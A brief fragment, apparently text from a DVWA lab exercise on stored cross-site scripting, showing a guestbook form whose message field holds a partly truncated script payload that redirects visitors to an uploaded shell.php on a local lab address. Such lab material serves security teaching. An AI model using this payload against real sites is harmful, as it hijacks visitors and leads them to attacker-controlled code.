 Vulnerability: Stored Cross Site Scripting
Name *
aaaa
Message *
ipt>window.location="http://192.168.50.133/dvwa/hackable/upload
/shell.php"</script>
Sign Guestbook